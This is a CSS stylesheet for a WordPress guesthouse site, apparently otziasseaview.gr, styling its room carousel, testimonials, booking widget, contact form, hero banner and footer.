.rooms-left {
    padding: 50px;
}
.rooms-right {
    margin: 0 !important;
    background-size: cover;
    padding: 200px 0;
    background-repeat: no-repeat;
}
.rooms-carousel {
    display: -webkit-box;
    display: flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -ms-flex-line-pack: stretch;
    align-content: stretch;
    -webkit-box-align: stretch;
    -ms-flex-align: stretch;
    align-items: stretch;
    background: #171720;
}
.rooms-left,
.rooms-right {
    -webkit-box-ordinal-group: 1;
    -ms-flex-order: 0;
    order: 0;
    -webkit-box-flex: 1;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    -ms-flex-item-align: auto;
    align-self: auto;
}
.testimonials-carousel img {
    width: 100%;
    max-width: 130px;
    border-radius: 100%;
    float: right;
}
.testimonials-carousel .testimonials-left {
    text-align: right;
}
.testimonials-carousel .owl-dots {
    display: block!important;
    text-align: center;
    background: 0 0;
    padding: 10px 0;
}
.testimonials-carousel .owl-dot {
    background: #D6D6D6;
}
.testimonials-carousel .owl-dot.active,
.testimonials-carousel .owl-dot:hover {
    background: #49524f;
}
.apb-list-room-horizontal {
    display: inline-block;
    -webkit-transform: translatey(12px);
    transform: translatey(12px);
}
.apb-list-room-horizontal .apb-field {
    display: inline-block;
    width: auto;
}
.apb-sidebar_group .label-group {
    top: 10px!important;
    display: none;
}
.apb-sidebar_group {
    margin-bottom: 0;
}
.hero-booking .awebooking {
    text-align: center;
    padding: 20px 10px;
}
.hero-booking .awebooking-wrapper,
.hero-booking .room-detail_book {
    background: 0 0;
    color: #fff;
}
.hero-booking h2 {
    color: #fff;
    border-bottom: 1px solid #3e3e3e;
    font-size: 25px;
}
@media (min-width:1000px) {
    .hero {
        margin-top: -100px;
        padding: 130px 20px 50px;
        background-image: url("https://www.otziasseaview.gr/wp-content/uploads/2017/04/hero-pages.jpg");
        background-size: cover;
    }
    .fl-page-header-primary {
        position: relative;
        z-index: 9999;
        background: rgba(0,0,0,.3);
    }
    .home .hero {
        padding: 0;
        background: 0 0;
    }
}
@media (max-width:1000px) {
    .hero {
        background: #000;
    }
}
.hero .the-title {
    opacity: 0.1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=10)";
}
.hero h1,
.hero h2 {
    color: #fff;
}
.wpcf7 input[type=text],
input[type=email],
textarea {
    border-radius: 0!important;
    background: #FDFDFD!important;
    padding: 25px;
    margin: 20px 0;
}
.wpcf7 input[type=submit] {
    border-radius: 0!important;
    border-color: #6FB586;
    background-color: #fff;
    color: #6FB586;
}
.whitebox {
    background: #fff;
    padding: 40px 15px;
}
.gallery-icon {
    text-align: center;
}
.footcenter {
    text-align: center;
    padding: 50px;
    color: #fff;
    background: #15151e;
}
.footimg {
    padding-bottom: 30px;
}
.footinfo1,
.footinfo2,
.footinfo3 {
    display: inline-block;
    padding: 0 25px;
}
.footsocial i {
    display: inline-block;
    padding: 40px;
}

.btn {
    border-radius: 2px;
    transition: all ease-out 0.2s;
    border: none !important;
    background: #5c79bb !important;
}
@media (max-width: 700px) {
    .footer-cta {
        text-align: center;
    }
}

.footer-cta {
    background: #232838;
    padding: 50px 5px;
}

.footer-cta h2 {
    margin: 0;
    color: #fff;
    font-size: 25px;
    line-height: 1.7em;
}
.developer {
    display: inline-block;
    width: 150px;
}
.copyright {
    padding: 15px 10px;
}

.home-gallery-animation {
-webkit-transition: all ease-out 0.2s;
transition: all ease-out 0.2s;
}
.home-gallery-animation:hover {
-webkit-transform: scale(1.1);
        transform: scale(1.1);
}

.home-gallery-animation:hover {
    position: relative;
    z-index: 2;
}

body {
    overflow-x: hidden;
}

.menu img {
    width: 20px;
}